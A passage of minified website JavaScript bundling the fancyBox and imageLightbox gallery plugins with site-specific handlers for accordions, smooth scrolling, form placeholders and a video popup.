e,t,i=r.group,n=r.current,o=i.length,a=n.preload?Math.min(n.preload,o-1):0;for(t=1;t<=a;t+=1)"image"===(e=i[(n.index+t)%o]).type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,n,o,a,s,l=r.coming,d=r.current,u="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,d))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(d&&(r.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),e=l,t=l.content,n=l.type,o=l.scrolling,i.extend(r,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:d}),a=e.href,n){case"inline":case"ajax":case"html":e.selector?t=i("<div>").html(t).find(e.selector):c(t)&&(t.data(u)||t.data(u,i('<div class="'+u+'"></div>').insertAfter(t).hide()),t=t.show().detach(),e.wrap.bind("onReset",(function(){i(this).find(t).length&&t.hide().replaceAll(t.data(u)).data(u,!1)})));break;case"image":t=e.tpl.image.replace("{href}",a);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+a+'"></param>',s="",i.each(e.swf,(function(e,i){t+='<param name="'+e+'" value="'+i+'"></param>',s+=" "+e+'="'+i+'"'})),t+='<embed src="'+a+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}c(t)&&t.parent().is(e.inner)||e.inner.append(t),r.trigger("beforeShow"),e.inner.css("overflow","yes"===o?"scroll":"no"===o?"hidden":o),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?d.prevMethod&&r.transitions[d.prevMethod]():i(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?e.nextMethod:e.openMethod](),r._preloadImages()}},_setDimension:function(){var e,t,n,o,a,s,l,d,u,c,h,v,g,y,b,w,C,k=r.getViewport(),$=0,x=r.wrap,_=r.skin,F=r.inner,T=r.current,z=T.width,E=T.height,S=T.minWidth,O=T.minHeight,P=T.maxWidth,A=T.maxHeight,D=T.scrolling,M=T.scrollOutside?T.scrollbarWidth:0,I=T.margin,R=p(I[1]+I[3]),H=p(I[0]+I[2]);if(x.add(_).add(F).width("auto").height("auto").removeClass("fancybox-tmp"),a=R+(n=p(_.outerWidth(!0)-_.width())),s=H+(o=p(_.outerHeight(!0)-_.height())),l=f(z)?(k.w-a)*p(z)/100:z,d=f(E)?(k.h-s)*p(E)/100:E,"iframe"===T.type){if(w=T.content,T.autoHeight&&1===w.data("ready"))try{w[0].contentWindow.document.location&&(F.width(l).height(9999),C=w.contents().find("body"),M&&C.css("overflow-x","hidden"),d=C.outerHeight(!0))}catch(e){}}else(T.autoWidth||T.autoHeight)&&(F.addClass("fancybox-tmp"),T.autoWidth||F.width(l),T.autoHeight||F.height(d),T.autoWidth&&(l=F.width()),T.autoHeight&&(d=F.height()),F.removeClass("fancybox-tmp"));if(z=p(l),E=p(d),h=l/d,S=p(f(S)?p(S,"w")-a:S),P=p(f(P)?p(P,"w")-a:P),O=p(f(O)?p(O,"h")-s:O),u=P,c=A=p(f(A)?p(A,"h")-s:A),T.fitToView&&(P=Math.min(k.w-a,P),A=Math.min(k.h-s,A)),y=k.w-R,b=k.h-H,T.aspectRatio?(z>P&&(E=p((z=P)/h)),E>A&&(z=p((E=A)*h)),z<S&&(E=p((z=S)/h)),E<O&&(z=p((E=O)*h))):(z=Math.max(S,Math.min(z,P)),T.autoHeight&&"iframe"!==T.type&&(F.width(z),E=F.height()),E=Math.max(O,Math.min(E,A))),T.fitToView)if(F.width(z).height(E),x.width(z+n),v=x.width(),g=x.height(),T.aspectRatio)for(;(v>y||g>b)&&z>S&&E>O&&!($++>19);)E=Math.max(O,Math.min(A,E-10)),(z=p(E*h))<S&&(E=p((z=S)/h)),z>P&&(E=p((z=P)/h)),F.width(z).height(E),x.width(z+n),v=x.width(),g=x.height();else z=Math.max(S,Math.min(z,z-(v-y))),E=Math.max(O,Math.min(E,E-(g-b)));M&&"auto"===D&&E<d&&z+n+M<y&&(z+=M),F.width(z).height(E),x.width(z+n),v=x.width(),g=x.height(),e=(v>y||g>b)&&z>S&&E>O,t=T.aspectRatio?z<u&&E<c&&z<l&&E<d:(z<u||E<c)&&(z<l||E<d),i.extend(T,{dim:{width:m(v),height:m(g)},origWidth:l,origHeight:d,canShrink:e,canExpand:t,wPadding:n,hPadding:o,wrapSpace:g-_.outerHeight(!0),skinSpace:_.height()-E}),!w&&T.autoHeight&&E>O&&E<A&&!t&&F.height("auto")},_getPosition:function(e){var t=r.current,i=r.getViewport(),n=t.margin,o=r.wrap.width()+n[1]+n[3],a=r.wrap.height()+n[0]+n[2],s={position:"absolute",top:n[0],left:n[3]};return t.autoCenter&&t.fixed&&!e&&a<=i.h&&o<=i.w?s.position="fixed":t.locked||(s.top+=i.y,s.left+=i.x),s.top=m(Math.max(s.top,s.top+(i.h-a)*t.topRatio)),s.left=m(Math.max(s.left,s.left+(i.w-o)*t.leftRatio)),s},_afterZoomIn:function(){var e=r.current;e&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(e.closeClick||e.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",(function(t){i(t.target).is("a")||i(t.target).parent().is("a")||(t.preventDefault(),r[e.closeClick?"close":"next"]())})),e.closeBtn&&i(e.tpl.closeBtn).appendTo(r.skin).bind("click.fb",(function(e){e.preventDefault(),r.close()})),e.arrows&&r.group.length>1&&((e.loop||e.index>0)&&i(e.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(e.loop||e.index<r.group.length-1)&&i(e.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),e.loop||e.index!==e.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(e){e=e||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",e)}}),r.transitions={getOrigPosition:function(){var e=r.current,t=e.element,i=e.orig,n={},o=50,a=50,s=e.hPadding,l=e.wPadding,d=r.getViewport();return!i&&e.isDom&&t.is(":visible")&&((i=t.find("img:first")).length||(i=t)),c(i)?(n=i.offset(),i.is("img")&&(o=i.outerWidth(),a=i.outerHeight())):(n.top=d.y+(d.h-a)*e.topRatio,n.left=d.x+(d.w-o)*e.leftRatio),("fixed"===r.wrap.css("position")||e.locked)&&(n.top-=d.y,n.left-=d.x),n={top:m(n.top-s*e.topRatio),left:m(n.left-l*e.leftRatio),width:m(o+l),height:m(a+s)}},step:function(e,t){var i,n,o=t.prop,a=r.current,s=a.wrapSpace,l=a.skinSpace;"width"!==o&&"height"!==o||(i=t.end===t.start?1:(e-t.start)/(t.end-t.start),r.isClosing&&(i=1-i),n=e-("width"===o?a.wPadding:a.hPadding),r.skin[o](p("width"===o?n:n-s*i)),r.inner[o](p("width"===o?n:n-s*i-l*i)))},zoomIn:function(){var e=r.current,t=e.pos,n=e.openEffect,o="elastic"===n,a=i.extend({opacity:1},t);delete a.position,o?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===n&&(t.opacity=.1),r.wrap.css(t).animate(a,{duration:"none"===n?0:e.openSpeed,easing:e.openEasing,step:o?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var e=r.current,t=e.closeEffect,i="elastic"===t,n={opacity:.1};i&&(n=this.getOrigPosition(),e.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var e,t=r.current,i=t.nextEffect,n=t.pos,o={opacity:1},a=r.direction,s=200;n.opacity=.1,"elastic"===i&&(e="down"===a||"up"===a?"top":"left","down"===a||"right"===a?(n[e]=m(p(n[e])-s),o[e]="+=200px"):(n[e]=m(p(n[e])+s),o[e]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(o,{duration:t.nextSpeed,easing:t.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var e=r.previous,t=e.prevEffect,n={opacity:.1},o=r.direction;"elastic"===t&&(n["down"===o||"up"===o?"top":"left"]=("up"===o||"left"===o?"-":"+")+"=200px"),e.wrap.animate(n,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!u,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(e){e=i.extend({},this.defaults,e),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:e.parent),this.fixed=!1,e.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=i.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(a.bind("resize.overlay",i.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",(function(e){if(i(e.target).hasClass("fancybox-overlay"))return r.isActive?r.close():t.close(),!1})),this.overlay.css(e.css).show()},close:function(){var e,t;a.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),e=a.scrollTop(),t=a.scrollLeft(),this.el.removeClass("fancybox-lock"),a.scrollTop(e).scrollLeft(t)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var e,i="100%";this.overlay.width(i).height("100%"),l?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),s.width()>e&&(i=s.width())):s.width()>a.width()&&(i=s.width()),this.overlay.width(i).height(s.height())},onReady:function(e,t){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(e),e.locked&&this.fixed&&t.fixed&&(n||(this.margin=s.height()>a.height()&&i("html").css("margin-right").replace("px","")),t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){var n,o;t.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=a.scrollTop(),o=a.scrollLeft(),this.el.addClass("fancybox-lock"),a.scrollTop(n).scrollLeft(o)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!r.coming&&this.overlay.fadeOut(e.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,n,o=r.current,a=o.title,s=e.type;if(i.isFunction(a)&&(a=a.call(o.element,o)),h(a)&&""!==i.trim(a)){switch(t=i('<div class="fancybox-title fancybox-title-'+s+'-wrap">'+a+"</div>"),s){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,t.appendTo("body"),l&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(p(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(e){var t,n=i(this),o=this.selector||"",a=function(a){var s,l,d=i(this).blur(),u=t;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||d.is(".fancybox-wrap")||(s=e.groupAttr||"data-fancybox-group",(l=d.attr(s))||(s="rel",l=d.get(0)[s]),l&&""!==l&&"nofollow"!==l&&(u=(d=(d=o.length?i(o):n).filter("["+s+'="'+l+'"]')).index(this)),e.index=u,!1!==r.open(d,e)&&a.preventDefault())};return t=(e=e||{}).index||0,o&&!1!==e.live?s.undelegate(o,"click.fb-start").delegate(o+":not('.fancybox-item, .fancybox-nav')","click.fb-start",a):n.unbind("click.fb-start").bind("click.fb-start",a),this.filter("[data-fancybox-start=1]").trigger("click"),this},s.ready((function(){var t,a,s,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var e=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),n=t.innerWidth()-t.height(99).innerWidth();return e.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(s=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===s[0].offsetTop||15===s[0].offsetTop,s.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),t=i(e).width(),o.addClass("fancybox-lock-test"),a=i(e).width(),o.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(a-t)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(e,t,i){var n=function(){var e;return""==(e=(e=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==e.MozTransition?"-moz-":""==e.OTransition?"-o-":""==e.transition&&""},o=!1!==n(),a=function(e,t,i){var o={},a=n();o[a+"transform"]="translateX("+t+")",o[a+"transition"]=a+"transform "+i+"s linear",e.css(o)},s="ontouchstart"in t,r=t.navigator.pointerEnabled||t.navigator.msPointerEnabled,l=function(e){if(s)return!0;if(!r||void 0===e||void 0===e.pointerType)return!1;if(void 0!==e.MSPOINTER_TYPE_MOUSE){if(e.MSPOINTER_TYPE_MOUSE!=e.pointerType)return!0}else if("mouse"!=e.pointerType)return!0;return!1};e.fn.imageLightbox=function(n){n=e.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var d=e([]),u=e(),c=e(),h=0,f=0,p=0,m=!1,v=function(t){return"a"==e(t).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(e(t).attr("href"))},g=function(){if(!c.length)return!0;var i=.8*e(t).width(),n=.9*e(t).height(),o=new Image;o.src=c.attr("src"),o.onload=function(){if(h=o.width,f=o.height,h>i||f>n){var a=h/f>i/n?h/i:f/n;h/=a,f/=a}c.css({width:h+"px",height:f+"px",top:(e(t).height()-f)/2+"px",left:(e(t).width()-h)/2+"px"})}},y=function(t){if(m)return!1;if(t=void 0!==t&&("left"==t?1:-1),c.length){if(!1!==t&&(d.length<2||!0===n.quitOnEnd&&(-1===t&&0==d.index(u)||1===t&&d.index(u)==d.length-1)))return w(),!1;var i={opacity:0};o?a(c,100*t-p+"px",n.animationSpeed/1e3):i.left=parseInt(c.css("left"))+100*t+"px",c.animate(i,n.animationSpeed,(function(){b()})),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){c=e("<img "+n.selector+" />").attr("src",u.attr("href")).load((function(){c.appendTo("body"),g();var i={opacity:1};if(c.css("opacity",0),o)a(c,-100*t+"px",0),setTimeout((function(){a(c,"0px",n.animationSpeed/1e3)}),50);else{var s=parseInt(c.css("left"));i.left=s+"px",c.css("left",s-100*t+"px")}if(c.animate(i,n.animationSpeed,(function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var r=d.eq(d.index(u)+1);r.length||(r=d.eq(0)),e("<img />").attr("src",r.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,s=0,f=0;c.on(r?"pointerup MSPointerUp":"click",(function(e){if(e.preventDefault(),n.quitOnImgClick)return w(),!1;if(l(e.originalEvent))return!0;var t=(e.pageX||e.originalEvent.pageX)-e.target.offsetLeft;(u=d.eq(d.index(u)-(h/2>t?1:-1))).length||(u=d.eq(h/2>t?d.length:0)),y(h/2>t?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(e){if(!l(e.originalEvent)||n.quitOnImgClick)return!0;o&&(f=parseInt(c.css("left"))),i=e.originalEvent.pageX||e.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(e){if(!l(e.originalEvent)||n.quitOnImgClick)return!0;e.preventDefault(),s=e.originalEvent.pageX||e.originalEvent.touches[0].pageX,p=i-s,o?a(c,-p+"px",0):c.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(e){if(!l(e.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((u=d.eq(d.index(u)-(p<0?1:-1))).length||(u=d.eq(p<0?d.length:0)),y(p>0?"right":"left")):o?a(c,"0px",n.animationSpeed/1e3):c.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},b=function(){if(!c.length)return!1;c.remove(),c=e()},w=function(){if(!c.length)return!1;c.animate({opacity:0},n.animationSpeed,(function(){b(),m=!1,!1!==n.onEnd&&n.onEnd()}))};return e(t).on("resize",g),n.quitOnDocClick&&e(i).on(s?"touchend":"click",(function(t){c.length&&!e(t.target).is(c)&&w()})),n.enableKeyboard&&e(i).on("keyup",(function(e){if(!c.length)return!0;e.preventDefault(),27==e.keyCode&&w(),37!=e.keyCode&&39!=e.keyCode||((u=d.eq(d.index(u)-(37==e.keyCode?1:-1))).length||(u=d.eq(37==e.keyCode?d.length:0)),y(37==e.keyCode?"left":"right"))})),e(i).on("click",this.selector,(function(t){return!v(this)||(t.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),u=e(this),void y()))})),this.each((function(){if(!v(this))return!0;d=d.add(e(this))})),this.switchImageLightbox=function(e){var t=d.eq(e);if(t.length){var i=d.index(u);u=t,y(e<i?"left":"right")}return this},this.quitImageLightbox=function(){return w(),this},this}}(jQuery,window,document),$((function(){var e=function(){$("#imagelightbox-loading").remove()},t=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var e;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),e=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),e.quitImageLightbox(),!1})),function(e,t){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),o=$(t+'[href="'+$("#imagelightbox").attr("src")+'"]').index(t);return n.hasClass("imagelightbox-arrow-left")?(o-=1,$(t).eq(o).length||(o=$(t).length)):(o+=1,$(t).eq(o).length||(o=0)),e.switchImageLightbox(o),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),t(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),e()},onLoadStart:function(){t(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var t;(t=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+t+"</div>").appendTo("body"),e(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var e=$(this).parent(".accordion-wrap");return e.children(".accordion-slide").slideToggle(),e.toggleClass("arrow-turn"),Foundation.reInit("equalizer"),!1}))})),$((function(){$('a[href*="#"]:not([href="#"], [href^="#panel"])').click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);if((e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length)return $("html, body").animate({scrollTop:e.offset().top},1e3),!1}}))})),$(document).ready((function(){detachCouponH1(),setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".video-link").click((function(e){return e.preventDefault(),console.log("test"),$.fancybox({padding:0,autoScale:!1,transitionIn:"none",transitionOut:"none",title:this.title,width:640,height:385,href:this.href.replace(new RegExp("watch\\?v=","i"),"v/"),type:"iframe"}),!1})),$(".off-canvas-menu").html()&&offCanvasLinkCopy(),FastClick.attach(document.body),$(document).foundation(),calculateGutter("footer-callout","footer-callout-gutter"),$(window).on("changed.zf.mediaquery",(function(e,t,i){$(".sub-page .content-sub-text").removeAttr("style")})),$(window).on("changed.zf.mediaquery",(function(e,t,i){})),$(window).resize((function(){calculateGutter("footer-callout","footer-callout-gutter")}))}));var calculateGutter=function(e,t){var i=($(window).width()-$("."+e+" .row").width())/2;$("."+t).css("width",i)};$("#social-bar .toggle").click((function(e){e.preventDefault(),$("#social-bar").hasClass("social-bar-hidden")?$("#social-bar").removeClass("social-bar-hidden"):$("#social-bar").addClass("social-bar-hidden")}));